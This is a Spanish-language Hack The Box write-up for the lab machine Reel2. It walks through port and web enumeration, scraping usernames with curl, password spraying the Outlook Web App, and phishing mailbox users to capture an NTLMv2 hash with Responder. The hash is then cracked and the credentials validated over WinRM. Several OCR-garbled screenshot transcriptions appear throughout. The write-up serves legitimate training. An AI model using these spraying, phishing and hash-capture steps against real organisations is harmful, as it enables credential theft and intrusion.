## Máquina Reel2





#### 15 Noviembre 2023

Hack The Box Creado por: dandy\_loco



## 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Windows.

— 10.10.10.210 ping statistics — 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 38.862/38.862/38.862/0.000 ms

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.

1. # Nmap 7.94 scan initiated Mon Nov 13 19:20:34 2023 as: nmap -sCV -p 80,443,5985,6001,6002,6004,6005,6006,6007,6008,6010,6011,6012,6017,6167,8080 -n -Pn -vvv -oN targeted 10.10.10.210 2. Nmap scan report for 10.10.10.210 3. Host is up, received user-set (0.046s latency). 4. Scanned at 2023-11-13 19:20:35 CET for 66s 5. 6. PORT STATE SERVICE REASON VERSION 7.80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 8.5 8. \_http-server-header: Microsoft-IIS/8.5 9. \_http-title: 403 - Forbidden: Access is denied. 10. 443/tcp open ssl/http syn-ack ttl 127 Microsoft IIS httpd 8.5 11. \_\_ssl-date: 2023-11-13T18:21:41+00:00; 0s from scanner time. 12. | ssl-cert: Subject: commonName=Reel2 13. | Subject Alternative Name: DNS:Reel2, DNS:Reel2.htb.local 14. | Issuer: commonName=Reel2 15. Public Key type: rsa 16. | Public Key bits: 2048 17. | Signature Algorithm: sha1WithRSAEncryption 18. | Not valid before: 2020-07-30T10:12:46 19. Not valid after: 2025-07-30T10:12:46 MD5: aa49:5cac:7115:c7fe:0628:2a6b:0124:37c4 20. SHA-1: d7ea:2696:a56f:09cb:24ce:557f:830e:86ec:5f63:0f2d 21. 22. --BEGIN CERTIFICATE-MIIDAjCCAeqgAwIBAgIQWlAODKHeRKhAoNajyUQfPzANBgkqhkiG9w0BAQUFADAQ 23. 24. MQ4wDAYDVQQDEwVSZWVsMjAeFw0yMDA3MzAxMDEyNDZaFw0yNTA3MzAxMDEyNDZa MBAxDjAMBgNVBAMTBVJlZWwyMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC 25. AQEA7TbB/U28rd2ITtVpYctNMtlUSIYBLbXIhcOEp7noZORecx8d1E1pCgtsGTgV 26. 27. 35y13jEcATGYk0HGr3/5KF04GVVVK3vDj/bVLi6QfPOxoPZq4muWhFLb+f/3cqhj 28. 49uEJMIWoTMcLmGymCP/zc88oMGWCcnebUYnHdMQzmOE+jaI5sk8xWxeoIv8t/1X y4bF46Y3RBOTJNLJTi0s9qoNUlRbXGpZ548QT0+4T2q5sbCu/iEdSGucFkj7cLy+ 29. q0Gkccc2sinSN4ftKpSMi+A1aZjxysCyQXWJhjLiMBT5LGuOlUnhNQhEwF6/o3fN 30. 31. u+evEyfB764QW6Uo7zPlq827EQIDAQABo1gwVjAOBgNVHQ8BAf8EBAMCBaAwIQYD VR0RBBowGIIFUmVlbDKCD1JlZWwyLmh0Yi5sb2NhbDATBgNVHSUEDDAKBggrBgEF 32. BQcDATAMBgNVHRMBAf8EAjAAMA0GCSqGSIb3DQEBBQUAA4IBAQCkyMyuXsxI6QwQ 33. 34. zrZwrhG4ZEftEABrxwEcVA/MedE2wvNihk2EMndVCCLSSOocDX6g7Z2hB3JQ1n+p 35. abQ2UyaSSU3VVeEsczHi40wSfnadViUGQBXxUckGS8wgpH+CGOBQlnDx3wLo98nU 36. 0Guga4NyQ3ffKxSmYK1qb5ntroBnhw/X5JRoxybjwR08nuJDTbWz1R3J3dZgCSQ4 37. L6MCq4fbpu9oLfw5KBCNdATeXftJsY+/YitUNwo5wLhz39RBwcUhsNur4j/g9jxU 38. lokpm7spuW2gkWEW/QvwR2JDLBzEWYf/7jnl3rjnaHVVqP2LwsYVsEvtJlmu687b 39. /bkl5nE+ 40. CERTIFICATE----

#### https://dandyloco.github.io/

```
41. _http-title: IIS Windows Server
42. http-server-header: Microsoft-IIS/8.5
43. http-methods:
44.
        Supported Methods: OPTIONS TRACE GET HEAD POST
        Potentially risky methods: TRACE
45.
46. 5985/tcp open http
                             syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47. http-title: Not Found
48. |_http-server-header: Microsoft-HTTPAPI/2.0
49. 6001/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
50. 6002/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
51. 6004/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
                          syn-ack ttl 127 Microsoft Windows RPC
52. 6005/tcp open msrpc
53. 6006/tcp open msrpc
                             syn-ack ttl 127 Microsoft Windows RPC
54. 6007/tcp open msrpc
                             syn-ack ttl 127 Microsoft Windows RPC
55. 6008/tcp open msrpc
                             syn-ack ttl 127 Microsoft Windows RPC
56. 6010/tcp open ncacn http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
                          syn-ack ttl 127 Microsoft Windows RPC
57. 6011/tcp open msrpc
58. 6012/tcp open msrpc
                             syn-ack ttl 127 Microsoft Windows RPC
                             syn-ack ttl 127 Microsoft Windows RPC
59. 6017/tcp open msrpc
                             syn-ack ttl 127 Microsoft Windows RPC
60. 6167/tcp open msrpc
61. 8080/tcp open http
                             syn-ack ttl 127 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.2.32)
62. |_http-open-proxy: Proxy might be redirecting requests
63.
    _http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32
64. | http-cookie-flags:
65.
       /:
66.
         PHPSESSID:
67.
           httponly flag not set
     http-title: Welcome | Wallstant
68.
69. http-methods:
70. _
       Supported Methods: GET HEAD POST OPTIONS
71. Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
72.
73. Host script results:
74. _clock-skew: 0s
75.
76. Read data files from: /usr/bin/../share/nmap
77. Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
78. # Nmap done at Mon Nov 13 19:21:41 2023 -- 1 IP address (1 host up) scanned in 67.00 seconds
79.
```

Vemos que el puerto TCP/443 está abierto. Intentamos averiguar, mediante el certificado SSL, algún dominio o subdominio.

1. openssl s\_client -connect 10.10.10.210:443



Mediante el uso de whatweb, intentamos averiguar las tecnologías del servicio web que está disponible en el puerto TCP/80. Recibimos un "Forbidden", por lo que intuimos que se está realizando algún tipo de filtro.

(mont@ kali)-[/home/kali/HTB/Reel2] i whatweb http://10.10.10.210 http://10.10.210 [403 Forbidden] Country[RESERVED][22], HTTPServer[Microsoft-IIS/8.5], IP[10.10.10.210], Microsoft-IIS[8.5], Title[403 - Forbidden: Access is denied.], X-Powered-By[ASP.NET]

#### Realizamos el mismo proceso, pero para el puerto TCP/443.

 Si consultamos la web con nuestro navegador, vemos que se trata de la página por defecto de IIS.



Realizamos un ataque de descubrimiento de directorios, con gobuster, sobre la url <u>https://10.10.10.210</u>. Descubrimos un directorio interesante.

| <pre>(root@kali)-[/home/kali/<br/>gobuster dir -u https://</pre>                                                                           | HTB/Reel2]<br>10.10.10.210 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 -k<br>                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.6<br>by OJ Reeves (@TheColonial)                                                                                               | 8 Christian Mehlmauer (@firefart)                                                                                                    |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Timeout:</pre> | https://10.10.10.210<br>GET<br>20<br>/usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt<br>404<br>gobuster/3.6<br>10s     |
| Starting gobuster in directo                                                                                                    | ry enumeration mode                                                                                                    |
| /public (Statu<br>/exchange (Statu<br>/Public (Statu                                                                                       | s: 302) [Size: 147] [→ https://10.10.10.210/owa]<br>s: 302) [Size: 147] [→ https://10.10.10.210/owa]<br>s: 302) [Size: 147] [→ https://10.10.10.210/owa] |

#### Se trata del acceso web mail (OWA) de Microsoft Exchange.

| Outlook <sup>®</sup> WebApp                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Security ( show explanation )  This is a public or shared computer This is a private computer Use the light version of Outlook Web App |         |
| Domain\user name:                                                                                                    | Sign in |
| Connected to Microsoft Exchange<br>© 2009 Microsoft Corporation. All rights reserved.                                                  |         |

De momento, no tenemos ninguna credencial, por lo que seguimos enumerando. Ahora revisamos las tecnologías usadas por el servicio que correo sobre el puerto para el puerto TCP/8080.

#### Abrimos la web en nuestro navegador.

IJ/NIB/NETT, 10.210:8380 [200 OK] Apache(2.4.43], Bootstrap, Cookies[PHPSESSID], Country[RESERVED][22], HTTPServer[Apache/2.4.43 (Win64) [Scield/Login assumed]. Script[rett/javascript]. Title[Welcome | Wellstamt], X-Powered-By[PHP/7.2.32]

| 원 10.10.210:8080                    |                                                                            |                              |                                                 |  |  |  |  |
|-------------------------------------|----------------------------------------------------------------------------|------------------------------|-------------------------------------------------|--|--|--|--|
| 🗙 Kali Forums  🧟 Kali NetHunter 🔺 E | 📉 Kali Forums 🛛 🦰 Kali NetHunter 🔺 Exploit-DB 🛸 Google Hacking DB 🌗 OffSec |                              |                                                 |  |  |  |  |
| rivacy policy                       |                                                                            |                              |                                                 |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     |                                                                            | Welcome to V                 | Vallstant                                       |  |  |  |  |
|                                     | Meet new friends and stay co                                               | onnected with your family an | d with who you are interested anytime anywhere. |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     | Login now                                                                  |                              | a 🛡 🔫 🜌                                         |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     | Login                                                                      | Forgot your password?        |                                                 |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |
|                                     |                                                                            |                              |                                                 |  |  |  |  |

#### ¿Qué es Wallstant?

Es un software y script de redes sociales que te ayuda a entender los conceptos de redes sociales y a construir tu propio sitio web de redes sociales.

Mahdil. OpenSSL[1.1

TR[10 10 10 210] 10

#### Nos creamos un usuario e ingresamos en la web.

| 0   10.10.10.210   | ♥ 各 10.10.210:8080/home                                                    |                       |             |              |               |                                      |  |  |
|--------------------|----------------------------------------------------------------------------|-----------------------|-------------|--------------|---------------|--------------------------------------|--|--|
| cs 🔌 Kali Forums 🧃 | cs 🕱 Kali Forums  Kali NetHunter 🔺 Exploit-DB 🔌 Google Hacking DB 🌗 OffSec |                       |             |              |               |                                      |  |  |
|                    | Wallstant   Home 🌲                                                         | Notifications 🖂 Messa | ages        |              |               |                                      |  |  |
|                    |                                                                            | Account setup         |             |              |               | TRENDING - WORLDWIDE     PAGES POSTS |  |  |
|                    | test1234                                                                   | User photo            | Cover photo | Profile info | Follow people | cube0x0<br>@cube0x0                  |  |  |
|                    | @test1234                                                                  | Complete              | Complete    | Complete     | Complete      | Cube<br>@cube                        |  |  |
|                    | Edit profile                                                               | test1234              |             |              |               | esvensson                            |  |  |
|                    |                                                                            | @lesi1234             |             |              |               | lars<br>Alareson                     |  |  |

Revisamos las tecnologías con Wappalyzer, por si nos aporta alguna información adicional de las descubiertas por whatweb.



# 2. Análisis de vulnerabilidades

Encontramos, pulsando sobre el recuadro "search" una forma de buscar de enumerar usuarios si dejamos la consulta en blanco.

| 🔿 웝 10.10.10.210:8080/search?q=     |                       |                          |                          |                                      | E ☆                                                  |
|-------------------------------------|-----------------------|--------------------------|--------------------------|--------------------------------------|------------------------------------------------------|
| cs  📉 Kali Forums  🤻 Kali NetHunter | 🛸 Exploit-DB 🔺 G      | oogle Hacking DB 🛛 🌗 Off | Sec                      |                                      |                                                      |
| Wallstant                           | n Home 🔺 No           | tifications 🖂 Messages   |                          |                                      |                                                      |
| Warning: Use of unde                | fined constant passwo | rd_hash - assumed 'passw | rord_hash' (this will th | nrow an Error in a future version of | PHP) in C:\xampp\htdocs\social\search.php on line 23 |
| gregg<br>@qui                       | mbly                  |                          | • Follow                 |                                      |                                                      |
| josep<br>@Mo                        | h<br>ore              |                          | • Follow                 |                                      |                                                      |
| teres:<br>@trur                     | a<br>np               |                          | • Follow                 |                                      |                                                      |

Para generar un diccionario de usuarios, realizamos la siguiente petición curl con nuestro cookie de sesión.

| <pre>1. curl -s 'http://10.10.<br/>'user_follow_box_a'   aw</pre>                                       | .10.210:8080/search?q=' -b<br>< '{print \$4 " " \$6}' FS="> | 'PHPSESSID=o68vkc5closr5geuq4l68tdu46'   grep<br>"   sed 's/<br>users.txt                                 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>(root@kali)-[/home/kali/HTB/Reel2] greag output -s 'http://10.10.10.210:8080/se greag output</pre> | arch?q=' -b 'PHPSESSID=o68vkc5closr5geuq4l68tdu             | u46'   grep 'user_follow_box_a'   awk '{print \$4 " " \$6}' FS-">"   sed 's/<br>br @//'   sed 's/<\/span, |
| s-ss quarts<br>joseph Moore<br>teresa trump<br>cube cube<br>sven svensson<br>lem -illor                 |                                                             |                                                                                                    |
| alex miller<br>michael doe<br>egre55 egre55<br>travis scott<br>davis marshall                           |                                                             |                                                                                                    |
| jeff Perez<br>frans allen<br>test test2<br>james Martin<br>stig helmer                                  |                                                             |                                                                                                    |
| donald Johson<br>jhon smith<br>chris Thompson<br>kalle garcia<br>cube0% cube0%0                         |                                                             |                                                                                                    |
| lee rodriguez<br>jenny adams<br>david Taylor<br>jim morgan<br>Jayr Layroon                              |                                                             |                                                                                                    |
| charles Jackson<br>charles Jackson<br>test1234 test1234<br>test_test test<br>fred sanders               |                                                             |                                                                                                    |

Ya tenemos un diccionario con usuario potenciales. Ahora nos faltaría saber qué contraseña usar. Entendemos que el post de Sven es una pista.

| sven<br>3 years        | ••• |
|------------------------|-----|
| 2020                   |     |
| This summer is so hot! |     |
| ¢                      |     |

Creamos un diccionario de contraseñas, a partir de las combinaciones que se me ocurrieron:

| —( <b>roo</b><br>—# cat | —(root@kali)-[/home/kali/HTB/Reel2]<br>—# cat passwd.txt |  |  |  |  |  |  |  |
|-------------------------|----------------------------------------------------------|--|--|--|--|--|--|--|
|                         | File: passwd.txt                                         |  |  |  |  |  |  |  |
|                         | summer                                                   |  |  |  |  |  |  |  |
|                         | Summer                                                   |  |  |  |  |  |  |  |
|                         | summer2020                                               |  |  |  |  |  |  |  |
|                         | Summer2020                                               |  |  |  |  |  |  |  |
|                         | summer!1                                                 |  |  |  |  |  |  |  |
|                         | summer@2                                                 |  |  |  |  |  |  |  |
|                         | summer#3                                                 |  |  |  |  |  |  |  |
|                         | Summer2020!1                                             |  |  |  |  |  |  |  |
|                         | Summer@2                                                 |  |  |  |  |  |  |  |
| 10                      | Summer#3                                                 |  |  |  |  |  |  |  |

Vamos a intentar realizar un ataque de PasswordSprayin contra la web del owa. Para ello vamos a usar este conjunto de <u>herramientas</u>.

1. git clone https://github.com/byt3bl33d3r/SprayingToolkit.git

- 2. cd SprayingToolkit
- 3. pip3 install -r requirements.txt

Formateamos un diccionario, con los usuarios obtenidos anteriormente, al estilo de directorio activo con la herramienta spindrift.

1. python3 spindrift.py ../../users.txt --format "{first}.{last}" >> usernames
2. python3 spindrift.py ../../users.txt --format "{f}.{last}" >> usernames

Ahora, realizamos un ataque de fuerza bruta contra la web del OWA con la herramienta atomizer.

1. python3 atomizer.py owa 10.10.10.210 ../../passwd.txt usernames

| -#  | <pre>(root@kali)-[/home//HTB/Reel2/content/SprayingToolkit] python3 atomizer.py owa 10.10.10.210//passwd.txt usernam</pre> | <b>es</b> interval 00:00:01 |
|-----|----------------------------------------------------------------------------------------------------|-----------------------------|
| [*] | Trying to find autodiscover URL                                                                                            |                             |
| [+] | Using OWA autodiscover URL: https://10.10.10.210/autodiscover                                                              | /autodiscover.xml           |
| [+] | OWA domain appears to be hosted internally                                                                                 |                             |
| [+] | Got internal domain name using OWA: HTB                                                                                    |                             |
| [*] | Starting spray at 2023-11-14 19:55:03 UTC                                                                                  |                             |

Conseguimos una credencial.

1. [+] Found credentials: s.svensson: Summer2020

## 3. Explotación y acceso

Probamos a acceder con las credenciales obtenidas al OWA, mediante el navegador Chome (con Firefox da algún que otro problema). Una vez dentro, probamos a enviar a todos los remitentes un correo, con un enlace hacia nuestra máquina de atacante.



Vamos a valernos de Responder para intentar capturar algún hash o similar.

1. responder -I tun0

] NTLMv2 Username : htb\k.svenssor ] NTLMv2 Hash : k.svensson::h1 40014005A0046004B0037002E004C004F0

Vamos a intentar descubrir la password del usuario k.svensson mediante fuerza fruza. Para ello, nos valemos de John.

kittycat1

#### (k.svensson)

#### Validamos las credenciales obtenidas con crackmapexec.

| (root®k | <b>ali</b> )-[ <b>/home/kali</b><br>pexec winrm 10.1 | <b>i/HTB/Re</b><br>10.10.21 | el2]<br>.0 -u k.sve | nsson -p 'kittycat1'                                                       |
|---------|------------------------------------------------------|-----------------------------|---------------------|----------------------------------------------------------------------------|
| SMB     | 10.10.10.210                                         | 5985                        | NONE                | [*] None (name:10.10.10.210) (domain:None)                                 |
| HTTP    | 10.10.10.210                                         | 5985                        | NONE                | [*] http://10.10.10.210:5985/wsman                                         |
| NINRM   | 10.10.10.210                                         | 5985                        | NONE                | <pre>[+] None\k.svensson:kittycat1 (Pwn3d!)</pre>                          |
| WINRM   | 10.10.10.210                                         | 5985                        | NONE                | [-] None\k.svensson:kittycat1 "'NoneType' object has no attribute 'upper'" |

Si nos intentamos conectar mediante evil-winrm, nos devuelve un error al ejecutar comandos típicos como dir, whoami, etc.

Tenemos una forma alternativa de conectarnos, haciendo uso de la instrucción pwsh. Posteriormente, para iniciar una sesión con PowerShell, ejecutamos.



Igualmente, nos da errores a la hora de ejecutar comandos básicos como dir.

[10.10.10.210]: PS>dir The term 'dir' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. + CategoryInfo : ObjectNotFound: (dir:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException

Podemos descubrir si estamos ante una sesión con un contexto restringido ejecutando este comando.

1. \$ExecutionContext.SessionState.LanguageMode

